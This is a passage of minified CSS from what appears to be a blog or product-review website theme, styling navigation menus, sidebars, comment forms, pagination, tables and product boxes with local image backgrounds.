rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_three_main{width:99%;margin:0 auto;padding:10px 0 0;overflow:hidden}.latest_down{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 8px;margin:0 0 10px 0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 15px 0 0;border-radius:10px}.latest_down a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_down a:hover{text-decoration:underline}#site-navigation h3{color:#000!important;font:normal .1px Arial,Helvetica,sans-serif!important}.main-navigation{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px}.main-navigation ul{padding:0}.main-navigation ul li{display:inline-block;margin-right:-4px;position:relative;padding:0 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px}.main-navigation ul li:hover{background:#7DA715;color:#fff}.main-navigation ul li ul{position:absolute;top:36px;left:0;width:450px;background:url(images/texture.png);padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;z-index:999!important}.sub-menu{z-index:999!important}.main-navigation ul li ul li{float:left!important;width:135px;margin:0 7px 10px 7px;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding:0!important}.main-navigation ul li ul li:hover{background:none!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important;padding-left:0!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding-left:0!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}#mega a{text-decoration:none;display:block}#mega li{float:left;width:auto;height:auto;padding:0 16px 0 10px;font-size:16px;color:#fff;position:relative;font-family:Arial,Helvetica,sans-serif}#mega li a{color:#fff}#mega li a:hover{color:#fff}#mega li:hover{background:#7DA715;color:#fff;border-bottom:0;z-index:1}#mega a{text-decoration:none;display:block}#mega .mega_div{position:absolute;left:-999em;width:330px;border:2px #afc2d2 solid;border-top:0;font-weight:400;text-align:left;padding:5px 10px 0 15px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;background:url(images/texture.png);text-shadow:none!important}#mega li:hover .mega_div{left:-1px;top:auto}#mega li.dif:hover .mega_div{left:-221px}#mega .mega_div h2{font:bold 14px Arial,Helvetica,sans-serif;color:#3a3428;text-shadow:0 1px 1px #fff;margin:5px 0 10px;clear:both;width:140px;position:relative}.mega_div ul{float:left;margin:0 25px 0 0}#mega .mega_div p{color:#000;width:140px;font-size:14px;position:relative}#mega .mega_div p a{text-decoration:none;clear:left;width:100%;height:auto;line-height:1.4;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 1px 1px #fff;padding:0 0 8px}.mega_div ul p a:hover{color:#900}#mega .mega_div a:hover,#mega div a:focus,#mega div a:active{text-decoration:underline;color:#900}.middle_main{width:94%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left{float:left;width:35%}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.middle_left p{color:#333;font:normal 15px/20px Trebuchet MS;text-shadow:0 3px 0 #fff;padding:15px 0 7px}.contact{margin:10px 0 0;overflow:hidden}.contact a{background:url(images/hand.png) no-repeat right;color:#486d93;font:bold 14px Arial,Helvetica,sans-serif;text-shadow:2px 2px 2px #fff;padding:0 60px 12px 0;text-shadow:1px 1px 1px #000;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:table}.contact a:hover{color:#000}.middle_right{width:38%;float:left;margin:0 0 0 10px}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.more{font-size:15px;color:#000;font-family:Arial,Helvetica,sans-serif}#submit{margin:12px 0 0;background:url(images/title_sub.png) no-repeat;width:75px;height:22px;font:normal .1px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000;border:none!important;cursor:pointer}#submit:hover{opacity:.7}.middle_mid{float:left;width:15%;margin:0 0 0 70px}.middle_mid h2{padding:10px 0 0}.envalop{margin-top:15px;margin-left:20px}.middle_part{width:98.5%;margin:0 auto;overflow:hidden;height:226px;margin:20px 0 20px 0}.sub_one{margin:10px 0 0 5px}.down_part{width:100%;margin:0 auto;overflow:hidden;background:url(images/tex.png)}.down_main{width:96%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:29%;float:left;margin:0 15px 0 20px;overflow:hidden;position:relative}.down_box h2{text-align:center}.down_one{width:86%;float:left;margin:7px 5px 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5);position:relative}.down_mid{width:86%;float:left;margin:7px 5px 0 7px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_right{width:86%;float:right;margin:7px 5px 0 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_main ul{counter-reset:li;margin-left:0;padding-left:0}.down_main ul li{position:relative;margin:0 0 0 0;padding:0 0 9px 20px}.down_main ul li:before{top:0;content:counter(li);counter-increment:li;position:relative;float:left;display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:1em;margin-right:0;padding:1px;color:#900;font:bold 21px/23px Trebuchet MS;position:absolute;left:0!important}.down_main ul li a{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.down_main ul li a:hover{text-decoration:underline}.article_main{margin:15px auto;overflow:hidden!important}.body_left{width:65%;float:left;margin:0 0 0 10px}.body_right{width:32%;float:right}.bred_box{overflow:hidden;padding:5px 12px 5px 5px;color:#6d7b78;text-shadow:0 1px 1px #fafafa;font:normal 13px/15px Arial,Helvetica,sans-serif;background:url(images/texture.png);margin:0 0 5px;border-top:dashed 1px #999;border-bottom:dashed 1px #999;border-left:dashed 1px #999;border-right:dashed 1px #999}.bred_box a{color:#5c9100;padding:0 5px 0 0}.bred_box a:hover{color:#900}.body_head{overflow:hidden;margin:0 0 7px}.body_head h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.text_part{overflow:hidden;margin:0 0 7px}.text_part h2{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;font-weight:400;padding:0 0 12px}.text_part h3{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:400;padding:0 0 12px}.text_part h4{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:14px;font-weight:700;padding:0 0 12px}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto}.text_part ul{margin:0 0 7px}.text_part ul li{background:url(images/inner_bullet.png) no-repeat left;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 3px 20px}.text_part ul li li{padding:5px 0 3px 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;background:url(images/inner_bullet.png) no-repeat left}.text_part ul li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ul li a:hover{color:#900}.text_part ul li li a{color:#5c9100;font:normal 16px/24px Arial,Helvetica,sans-serif}.text_part ul li li a:hover{color:#900}.text_part ol{margin:0 0 7px;overflow:hidden}.text_part ol li{list-style:decimal;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 0;margin:0 0 0 15px}.text_part ol li li{padding:5px 0 0 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;list-style:decimal inside}.text_part ol li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li a:hover{color:#900}.text_part ol li li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li li a:hover{color:#900}.net_box{overflow:hidden;padding:10px 0 7px 5px;background:url(images/texture.png)}.net_box p{font:italic 14px/16px Arial,Helvetica,sans-serif;color:#444}.date{padding:7px 0 0;font:italic 14px/16px Arial,Helvetica,sans-serif!important}.cate{padding:5px 0 0}.net_box a{color:#5c9100;font:italic 14px/16px Arial,Helvetica,sans-serif}.net_box a:hover{color:#900}#sidebar_right a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;margin-top:.25em;margin-bottom:.25em;font-weight:700;font-size:12px;padding:5px 0}#sidebar_right a:hover{color:#0073b0;text-decoration:underline}#sidebar_right .widgetTitle_right,#twitterUpdate h3{padding:5px 5px 0 10px;color:#333;font:bold 28px/30px Trebuchet MS;letter-spacing:1px;display:table}#sidebar_right ul li{padding:5px 0}#sidebar_right ul li a:hover{color:#c92027}#sidebar_right ol li{margin-top:.25em;margin-bottom:.25em;font-weight:400;color:#900!important;font:normal 18px/6px Pacifico,sans-serif!important;margin-left:25px!important}#sidebar_right ol li a:hover{color:#c92027}#sidebar_right li:last-child{border-bottom:12px}#sidebar_right li.widget{margin:0 0 12px}#sidebar_right li.widget.nosidepad{padding:10px 0}#sidebar_right li.widget div{padding:0 5px;clear:both}#sidebar_right li.widget div div{padding:0;border-top:none}#sidebar_right li.widget div.fixed{padding:0;margin:0;border:none}#sidebar_right ul{clear:both;padding:8px;margin:0 0 6px;background:none}#sidebar_right ul ul{padding:4px 5px 10px}#sidebar_right ul.children{background:none!important}#sidebar_right ul.children li{border-width:0!important}#sidebar_right ul ul ul{padding:0;border-top:none}#sidebar_right ul li{padding-left:5px}#sidebar_right ol{clear:both;padding:7px}#sidebar_right ol li{padding:7px 0;padding-left:5px;border-width:0;border-bottom:1px dashed #383229;list-style:decimal;color:#333;margin:0 0 0 18px;color:#8c2702;font:normal 18px/20px '28 Days Later',arial!important}#sidebar_right ul li{padding-left:5px;border-width:0;border-bottom:1px dashed #383229}#sidebar_right ul ul li.rc_item,#sidebar2 ul ul li#rc_nav{background:none;padding:0;margin:3px 0}#sidebar_right ul ul li.rc_item div{padding:0;border:none}#sidebar_right ul ul li.rc_item .rc_avatar img{border:1px solid #ddd}.recent_box{overflow:hidden}.recent_main{background:none;border:none!important;padding:6px 0;margin:0 auto;overflow:hidden;clear:both}.recent_top{padding:7px;width:41%;float:none;display:inline-block;margin:0 1px 12px 5px;height:34%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5)}.recent_top img{box-shadow:none;background:none;margin:0 0 7px;width:100%;height:auto}.recent_top a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.recent_top a:hover{color:#900}.news_box{overflow:hidden;margin:0 0 12px}.news_box h3{height:30px;text-align:center;font-size:2px;padding:10px 0;border-bottom:1px solid #eee;padding:5px;background-image:url(images/inner_news.png);background-position:center;background-repeat:no-repeat;color:#fafafa;text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1);font:bold 18px/30px Georgia,"Times New Roman",Times,serif}.news_main{background:url(images/tex.png);border:2px solid #dfdfdf!important;padding:7px 10px 10px;overflow:hidden;clear:both}.inner_news_bar{background:url(images/search_bar_one.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.related_box{overflow:hidden;background:none;height:auto;padding:15px 10px 10px}.related_main{margin:20px 0 0;overflow:hidden}.related_one{width:30%;float:left;margin:0 10px 0 8px;text-align:center}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 10px;width:100%}.related_one a{font:bold 13px/17px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.related_one a:hover{color:#900}.comment_box{margin:12px 0 0}.comment_table{margin:5px 0 0;-moz-border-radius:3px;border-radius:3px;padding:.625em}.row{margin:0 0 10px;overflow:hidden}#author{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#url{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#comment{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:96%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.required{color:#8c2702;font:normal 24px/26px Arial,Helvetica,sans-serif}.required span{color:red!important}table{font:normal 15px/22px Arial,Helvetica,sans-serif;width:100%;border-collapse:collapse;margin:0 0 12px}table td,table th{font-size:13px;border:1px solid #98bf21;padding:3px 7px 2px}table th{font-size:15px;text-align:left;padding-top:5px;padding-bottom:4px;background-color:#A7C942;color:#fff}table tr.alt td{color:#000;background-color:#EAF2D3}abbr,acronym{border-bottom:1px dotted #666;cursor:help}big{font-size:17px}ins{background:#cc7d48;padding:2px;color:#FFF;text-decoration:none}.adsbygoogle{background:none!important}pre{background:#f2f2f2;border:1px solid #ededed;color:#000;font-family:MyriadPro,verdana,arial,sans-serif;font-size:12px;font-size:.857142857rem;line-height:1.714285714;margin:24px 0;margin:1.714285714rem 0;overflow:auto;padding:24px;padding:10px}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:10px}sup{bottom:1ex}sub{top:.5ex}i,cite,em,var,address,dfn{color:#444;font:italic 14px/26px MyriadPro,verdana,arial,sans-serif}address{display:block}.text_part h1{color:#d94c4c;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 12px}.post_main{margin:15px auto;overflow:hidden;width:98.5%}.cate_main{overflow:hidden}.cate_one{background-color:rgba(255,255,255,.5);padding:5px 5px 10px 5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:36%;width:27%;text-align:center!important;float:none;margin:5px 4px 20px 18px}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;height:auto}.cate_one a{font:bold 17px/21px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff}.cate_one a:hover{color:#900}.body_post{overflow:hidden;margin:0 0 15px;text-align:center}.body_post h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif;padding:0 0 2px 0;margin:0 0 12px 0;border-bottom:3px #000 solid;display:inline-block}.body_post p{font:normal 16px/26px Arial,Helvetica,sans-serif;color:#654e3d;background:url(images/wid_back.png);padding:7px;text-shadow:0 1px 1px #fff}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:15px 0 0 12px}.blog_pagination a{padding:7px;margin-bottom:12px;float:left;margin-right:7px;font:bold 12px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#383229;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.blog_pagination a:hover{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ed9c08),to(#ed9c08));background-image:-webkit-linear-gradient(top,#ed9c08,#ed9c08);background-image:-o-linear-gradient(top,#ed9c08,#ed9c08);background-image:linear-gradient(to bottom,#ed9c08,#ed9c08);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.blog_pagination span{padding:7px;margin-bottom:0;float:left;margin-right:7px;font:normal 14px/17px Arial,Helvetica,sans-serif;line-height:20px;border:1px solid #bbb;color:#000;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00e5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 20px}.recent_box h3{border-bottom:none;padding:5px 5px 5px 4px;color:#333;font:bold 28px/30px Trebuchet MS;display:table}.text_part a{color:#5c9100;padding:0 0 12px;font:normal 18px/22px Arial,Helvetica,sans-serif}.text_part a:hover{color:#8c2702}.wp-caption{line-height:18px;margin-bottom:15px;padding:5px;text-align:center;font:bold 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.wp-caption img{margin:5px 5px 0}.tagdes .wp-caption p.wp-caption-text{font:bold 12px Arial,Helvetica,sans-serif!important;color:#444!important;text-align:center;padding:8px 0 2px;text-shadow:0 1px 1px #fff;margin:0 0 2px 0!important}label{color:#8c2702;font:bold 16px/20px Arial,Helvetica,sans-serif;display:table;padding:10px 0}.required{color:#000;font:normal 22px/24px Arial,Helvetica,sans-serif}.comment-notes{font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}#comments-title{color:#8c2702;font:bold 20px/22px Trebuchet MS}em{color:#444;font:normal 20px/22px Trebuchet MS}.commentlist li{overflow:hidden;margin:15px 0 8px 0;border:4px #f1f1f1 solid!important;padding:10px;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}.reply a{color:#8c2702!important;font:bold 12px Helvetica,Arial,sans-serif!important;margin:10px 0 0 0!important}.reply a:hover{color:#000!important}.commentlist li img{display:none}.comment-body p{color:#383229;font:bold 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:10px 0 0 0;display:table;float:none;width:100%}.commentlist li a{color:#8c2702;font:normal 13px/15px Trebuchet MS;padding:4px 0;display:table}.reply:hover{color:#000!important}.says{color:#000;font:normal 15px/17px "Helvetica Neue",Helvetica,Arial,sans-serif}.fn{color:#5c9100;font:bold 15px/17px Arial,Helvetica,sans-serif}.commentlist li .fn{display:inline-table}.fn a{color:#5c9100!important;font:bold 15px/17px Arial,Helvetica,sans-serif!important}.fn a:hover{color:#000!important}.sub_left h1{color:#ed9c08;font:normal 34px/36px '28 Days Later',arial;padding:10px 0 0}.nav_table{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px;z-index:999999}.check ol li{list-style:decimal inside;margin:0!important;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:0 5px 0!important}.check a{color:#5c9100!important;font:normal 15px/22px Arial,Helvetica,sans-serif!important}.check{margin:0 5px 0 0!important;overflow:hidden;width:auto;padding:5px 5px 0 5px!important;z-index:1000;box-shadow:0 4px 4px -4px rgba(0,0,0,.2);text-align:center;border:#f1f1f1 1px solid;background-color:rgba(255,255,255,.5)}.productinfo{padding:0 10px 10px 10px;margin:10px 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:6px #fbfbf9 solid!important}.producttable{padding:0 10px 8px 10px;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.productinfo h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.productinfo a:hover{background:#a9001f;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a9001f',endColorstr='#cf0534');background:-webkit-gradient(linear,left top,left bottom,from(#a9001f),to(#cf0534));background:-moz-linear-gradient(top,#a9001f,#cf0534);color:#fff;text-decoration:none}.productinfo a.img{background:none!important}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 5px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.producttable p{color:#444;font:bold 13px/18px Arial,Helvetica,sans-serif;margin:0 0 0 0!important}.producttable table td:last-child{border-right:none!important}.producttable table h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.now a{background:#ff8400;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cf0534',endColorstr='#a9001f');background:-webkit-gradient(linear,left top,left bottom,from(#ff8400),to(#ff8400));background:-moz-linear-gradient(top,#cf0534,#a9001f);padding:3px 5px 5px 5px;text-decoration:none;width:63px;font-size:14px!important;font-weight:bold!important;-moz-box-shadow:inset 0 0 5px #ff144b;-webkit-box-shadow:inset 0 0 5px #ff144b;box-shadow:inner 0 0 5px #ff144b;border:1px solid #bb6100;color:#ffffff!important;font-family:Arial,Helvetica,sans-serif!important;overflow:hidden}.review .now a{margin:0 8px 0 0!important}.now a:hover{background:#444;color:#fff;text-decoration:none}.productinfo p{font:bold 13px/20px Arial,Helvetica,sans-serif!important;color:#444;margin:0 0 7px}.productinfo p a{background:none!important;border:none!important;box-shadow:none!important;margin-left:0!important}.producttable p a{background:none!important;border:none!important;box-shadow:none!important;clear:both!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:100%!important}.review{padding:0 5px 0 5px;margin:0 0 0 0;display:block;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:#fff;border:4px #fbfbf9 solid!important}.review p{color:#000;font:bold 13px/18px Arial,Helvetica,sans-serif}.review h2{color:#4a7501!important;font:bold 20px/24px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 0 5px!important}.review h3{border-bottom:1px dashed #ccc!important;color:#fff!important;font:bold 16px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 6px 5px 6px;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x;overflow:hidden}.review table td{width:auto!important;border:none!important;margin:0 10px 10px 0!important;background:#fff;padding:12px 8px 12px 5px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.review td strong{color:#000!important;font:bold 18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;vertical-align:middle;display:inline-block;margin:0 5px 0 0}.review table{margin:0 0 12px 0}.producttable table td br{display:none!important}.supply{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline-block;overflow:hidden;overflow:hidden;margin:5px 0 5px 0}.left a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.right a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.center a{font:bold 16px Trebuchet MS;letter-spacing:1px;display:table;color:#383229;background:url(images/supply-icon.png) no-repeat left;padding:5px 0 5px 48px;overflow:hidden}.left{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed #5A5956;background-color:rgba(255,255,255,.5);padding:5px 10px 5px 10px;display:inline;float:left;margin:5px 10px 12px 4px;width:250px}.right{box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:8px;border:1px dashed 